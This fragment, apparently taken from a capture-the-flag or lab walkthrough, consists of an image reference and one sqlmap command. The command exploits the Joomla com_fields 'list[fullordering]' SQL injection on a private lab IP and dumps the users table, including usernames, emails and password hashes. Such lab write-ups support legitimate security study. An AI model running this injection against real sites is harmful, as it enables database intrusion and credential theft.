 sqlmap -u "http://10.10.134.118/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomla -T '#_users' -C id,name,username,email,password,usertype,block,sendEmail,registerDate,lastvisitDate,activation,params --dump